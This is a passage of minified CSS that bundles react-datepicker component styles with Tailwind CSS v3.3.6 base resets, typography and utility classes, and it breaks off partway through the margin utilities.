react-datepicker__day--highlighted-custom-1,.react-datepicker__month-text--highlighted-custom-1,.react-datepicker__quarter-text--highlighted-custom-1,.react-datepicker__year-text--highlighted-custom-1{color:#f0f}.react-datepicker__day--highlighted-custom-2,.react-datepicker__month-text--highlighted-custom-2,.react-datepicker__quarter-text--highlighted-custom-2,.react-datepicker__year-text--highlighted-custom-2{color:green}.react-datepicker__day--holidays,.react-datepicker__month-text--holidays,.react-datepicker__quarter-text--holidays,.react-datepicker__year-text--holidays{background-color:#ff6803;border-radius:.3rem;color:#fff;position:relative}.react-datepicker__day--holidays .holiday-overlay,.react-datepicker__month-text--holidays .holiday-overlay,.react-datepicker__quarter-text--holidays .holiday-overlay,.react-datepicker__year-text--holidays .holiday-overlay{background-color:#333;border-radius:4px;bottom:100%;color:#fff;left:50%;opacity:0;padding:4px;position:absolute;transform:translateX(-50%);transition:visibility 0s,opacity .3s ease-in-out;visibility:hidden;white-space:nowrap}.react-datepicker__day--holidays:hover,.react-datepicker__month-text--holidays:hover,.react-datepicker__quarter-text--holidays:hover,.react-datepicker__year-text--holidays:hover{background-color:#cf5300}.react-datepicker__day--holidays:hover .holiday-overlay,.react-datepicker__month-text--holidays:hover .holiday-overlay,.react-datepicker__quarter-text--holidays:hover .holiday-overlay,.react-datepicker__year-text--holidays:hover .holiday-overlay{opacity:1;visibility:visible}.react-datepicker__day--in-range,.react-datepicker__day--in-selecting-range,.react-datepicker__day--selected,.react-datepicker__month-text--in-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__month-text--selected,.react-datepicker__quarter-text--in-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__quarter-text--selected,.react-datepicker__year-text--in-range,.react-datepicker__year-text--in-selecting-range,.react-datepicker__year-text--selected{background-color:#216ba5;border-radius:.3rem;color:#fff}.react-datepicker__day--in-range:hover,.react-datepicker__day--in-selecting-range:hover,.react-datepicker__day--selected:hover,.react-datepicker__month-text--in-range:hover,.react-datepicker__month-text--in-selecting-range:hover,.react-datepicker__month-text--selected:hover,.react-datepicker__quarter-text--in-range:hover,.react-datepicker__quarter-text--in-selecting-range:hover,.react-datepicker__quarter-text--selected:hover,.react-datepicker__year-text--in-range:hover,.react-datepicker__year-text--in-selecting-range:hover,.react-datepicker__year-text--selected:hover{background-color:#1d5d90}.react-datepicker__day--keyboard-selected,.react-datepicker__month-text--keyboard-selected,.react-datepicker__quarter-text--keyboard-selected,.react-datepicker__year-text--keyboard-selected{background-color:#bad9f1;border-radius:.3rem;color:#000}.react-datepicker__day--keyboard-selected:hover,.react-datepicker__month-text--keyboard-selected:hover,.react-datepicker__quarter-text--keyboard-selected:hover,.react-datepicker__year-text--keyboard-selected:hover{background-color:#1d5d90}.react-datepicker__day--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range),.react-datepicker__month-text--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range),.react-datepicker__quarter-text--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range),.react-datepicker__year-text--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range){background-color:rgba(33,107,165,.5)}.react-datepicker__month--selecting-range .react-datepicker__day--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__month--selecting-range .react-datepicker__month-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__month--selecting-range .react-datepicker__quarter-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__month--selecting-range .react-datepicker__year-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__year--selecting-range .react-datepicker__day--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__year--selecting-range .react-datepicker__month-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__year--selecting-range .react-datepicker__quarter-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__year--selecting-range .react-datepicker__year-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range){background-color:#f0f0f0;color:#000}.react-datepicker__day--disabled,.react-datepicker__month-text--disabled,.react-datepicker__quarter-text--disabled,.react-datepicker__year-text--disabled{color:#ccc;cursor:default}.react-datepicker__day--disabled:hover,.react-datepicker__month-text--disabled:hover,.react-datepicker__quarter-text--disabled:hover,.react-datepicker__year-text--disabled:hover{background-color:transparent}.react-datepicker__input-container{display:inline-block;position:relative;width:100%}.react-datepicker__input-container .react-datepicker__calendar-icon{box-sizing:content-box;padding:.5rem;position:absolute}.react-datepicker__view-calendar-icon input{padding:6px 10px 5px 25px}.react-datepicker__month-read-view,.react-datepicker__month-year-read-view,.react-datepicker__year-read-view{border:1px solid transparent;border-radius:.3rem;position:relative}.react-datepicker__month-read-view:hover,.react-datepicker__month-year-read-view:hover,.react-datepicker__year-read-view:hover{cursor:pointer}.react-datepicker__month-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__month-read-view:hover .react-datepicker__year-read-view--down-arrow,.react-datepicker__month-year-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view:hover .react-datepicker__year-read-view--down-arrow,.react-datepicker__year-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__year-read-view:hover .react-datepicker__year-read-view--down-arrow{border-top-color:#b3b3b3}.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow{right:-16px;top:0;transform:rotate(135deg)}.react-datepicker__month-dropdown,.react-datepicker__month-year-dropdown,.react-datepicker__year-dropdown{background-color:#f0f0f0;border:1px solid #aeaeae;border-radius:.3rem;left:25%;position:absolute;text-align:center;top:30px;width:50%;z-index:1}.react-datepicker__month-dropdown:hover,.react-datepicker__month-year-dropdown:hover,.react-datepicker__year-dropdown:hover{cursor:pointer}.react-datepicker__month-dropdown--scrollable,.react-datepicker__month-year-dropdown--scrollable,.react-datepicker__year-dropdown--scrollable{height:150px;overflow-y:scroll}.react-datepicker__month-option,.react-datepicker__month-year-option,.react-datepicker__year-option{display:block;line-height:20px;margin-left:auto;margin-right:auto;width:100%}.react-datepicker__month-option:first-of-type,.react-datepicker__month-year-option:first-of-type,.react-datepicker__year-option:first-of-type{border-top-left-radius:.3rem;border-top-right-radius:.3rem}.react-datepicker__month-option:last-of-type,.react-datepicker__month-year-option:last-of-type,.react-datepicker__year-option:last-of-type{border-bottom-left-radius:.3rem;border-bottom-right-radius:.3rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-datepicker__month-option:hover,.react-datepicker__month-year-option:hover,.react-datepicker__year-option:hover{background-color:#ccc}.react-datepicker__month-option:hover .react-datepicker__navigation--years-upcoming,.react-datepicker__month-year-option:hover .react-datepicker__navigation--years-upcoming,.react-datepicker__year-option:hover .react-datepicker__navigation--years-upcoming{border-bottom-color:#b3b3b3}.react-datepicker__month-option:hover .react-datepicker__navigation--years-previous,.react-datepicker__month-year-option:hover .react-datepicker__navigation--years-previous,.react-datepicker__year-option:hover .react-datepicker__navigation--years-previous{border-top-color:#b3b3b3}.react-datepicker__month-option--selected,.react-datepicker__month-year-option--selected,.react-datepicker__year-option--selected{left:15px;position:absolute}.react-datepicker__close-icon{background-color:transparent;border:0;cursor:pointer;display:table-cell;height:100%;outline:0;padding:0 6px 0 0;position:absolute;right:0;top:0;vertical-align:middle}.react-datepicker__close-icon:after{background-color:#216ba5;border-radius:50%;color:#fff;content:"×";cursor:pointer;display:table-cell;font-size:12px;height:16px;line-height:1;padding:2px;text-align:center;vertical-align:middle;width:16px}.react-datepicker__close-icon--disabled{cursor:default}.react-datepicker__close-icon--disabled:after{background-color:#ccc;cursor:default}.react-datepicker__today-button{background:#f0f0f0;border-top:1px solid #aeaeae;clear:left;cursor:pointer;font-weight:700;padding:5px 0;text-align:center}.react-datepicker__portal{align-items:center;background-color:rgba(0,0,0,.8);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:2147483647}.react-datepicker__portal .react-datepicker__day,.react-datepicker__portal .react-datepicker__day-name,.react-datepicker__portal .react-datepicker__time-name{line-height:3rem;width:3rem}@media (max-height:550px),(max-width:400px){.react-datepicker__portal .react-datepicker__day,.react-datepicker__portal .react-datepicker__day-name,.react-datepicker__portal .react-datepicker__time-name{line-height:2rem;width:2rem}}.react-datepicker__portal .react-datepicker-time__header,.react-datepicker__portal .react-datepicker__current-month{font-size:1.44rem}.react-datepicker__children-container{height:auto;margin:.4rem;padding-left:.2rem;padding-right:.2rem;width:13.8rem}.react-datepicker__aria-live{border:0;-webkit-clip-path:circle(0);clip-path:circle(0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.react-datepicker__calendar-icon{height:1em;vertical-align:-.125em;width:1em}

/*
! tailwindcss v3.3.6 | MIT License | https://tailwindcss.com
*/:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-feature-settings:normal;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-left-color:var(--tw-prose-quote-borders);border-left-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-left:1em;quotes:"\201C""\201D""\2018""\2019"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows)/10%);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.inset-x-0{left:0;right:0}.-left-2{left:-.5rem}.bottom-0{bottom:0}.bottom-16{bottom:4rem}.bottom-\[-30px\]{bottom:-30px}.bottom-\[-5px\]{bottom:-5px}.left-0{left:0}.left-1{left:.25rem}.left-1\/2,.left-2\/4{left:50%}.left-8{left:2rem}.left-\[-5px\]{left:-5px}.right-0{right:0}.right-2{right:.5rem}.right-2\.5{right:.625rem}.right-\[-5px\]{right:-5px}.right-\[60px\]{right:60px}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-2{top:.5rem}.top-2\.5{top:.625rem}.top-2\/4{top:50%}.top-4{top:1rem}.top-6{top:1.5rem}.top-8{top:2rem}.top-\[-45px\]{top:-45px}.top-\[-5px\]{top:-5px}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.\!m-0{margin:0!important}.m-0{margin:0}.m-1{margin:.25rem}.m-10{margin:2.5rem}.m-2{margin:.5rem}.m-20{margin:5rem}.m-4{margin:1rem}.m-5{margin:1.25rem}.m-7{margin:1.75rem}.m-auto{margin:auto}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.mx-11{margin-left:2.75rem;margin-right:2.75rem}.mx-12{margin-left:3rem;margin-right:3rem}.mx-16{margin-left:4rem;margin-right:4rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-20{margin-left:5rem;margin-right:5rem}.mx-24{margin-left:6rem;margin-right:6rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-32{margin-left:8rem;margin-right:8rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-40{margin-left:10rem;margin-right:10rem}.mx-48{margin-left:12rem;margin-right:12rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-56{margin-left:14rem;margin-right:14rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-64{margin-left:16rem;margin-right:16rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-72{margin-left:18rem;margin-right:18rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-80{margin-left:20rem;margin-right:20rem}.mx-9{margin-left:2.25rem;margin-right:2.25rem}.mx-\[100px\]{margin-left:100px;margin-right:100px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-11{margin-bottom:2.75rem;margin-top:2.75rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-16{margin-bottom:4rem;margin-top:4rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-20{margin-bottom:5rem;margin-top:5